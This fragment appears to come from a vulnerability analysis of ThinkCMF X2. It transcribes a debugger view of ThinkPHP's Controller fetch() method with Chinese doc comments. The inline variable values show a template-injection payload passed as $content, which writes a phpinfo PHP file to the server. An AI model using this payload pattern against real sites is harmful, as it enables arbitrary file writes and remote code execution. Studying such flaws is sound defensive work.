 php
ThinkCMFx2
TemplateBehavior.class.php functions.php HomebaseController.class.php App.class.php Controller.class.php View.class.php Hook.class.php Think.class.php ThinkPHP.php
115
116 /**
117 * 获取输出页面内容
118 * 调用内置的模板引擎fetch方法,
119 * @access protected
120 * @param string $templateFile 指定要调用的模板文件
121 * 默认为空 由系统自动定位模板文件
122 * @param string $content 模板输出内容
123 * @param string $prefix 模板缓存前缀* $prefix: "''"
124 * @return string
125 */
126 public function fetch($templateFile='',$content='',$prefix=''){ $templateFile: "public/index" $content: "<php>file_put_contents('test.php','<?php phpinfo(); ?
127 $templateFile = empty($content)?$this->parseTemplate($templateFile):''; $content: "<php>file_put_contents('test.php','<?php phpinfo(); ?>')</php>" $templa
128 return parent::fetch($templateFile,$content,$prefix);
129 }
130
131 /**
132 * 自动定位模板文件
133 * @access protected
134 * @param string $template 模板文件规则